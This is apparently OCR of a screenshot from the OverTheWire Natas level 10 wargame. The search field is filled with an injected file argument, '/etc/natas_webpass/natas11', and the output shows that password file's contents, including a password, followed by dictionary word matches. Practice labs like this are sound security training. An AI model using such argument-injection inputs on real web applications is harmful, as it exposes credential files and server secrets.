 1 2 3 4 5 2 2 EN 13:22
natas10.natas.labs.overth natas10.natas.labs.overth
Not secure natas10.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search 6 ABP Update
mail kali csuf sm cr hk cd gm git nw
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
dictionary.txt:Christianity
dictionary.txt:Christianity's
dictionary.txt:Christians
dictionary.txt:Christmas
dictionary.txt:Christmas's
dictionary.txt:Christmases
dictionary.txt:Easter
dictionary.txt:Easter's
dictionary.txt:Easters
dictionary.txt:England
dictionary.txt:England's
dictionary.txt:European
dictionary.txt:Europeans
dictionary.txt:Fahrenheit
dictionary.txt:Fahrenheits
dictionary.txt:Februaries
dictionary.txt:February
dictionary.txt:February's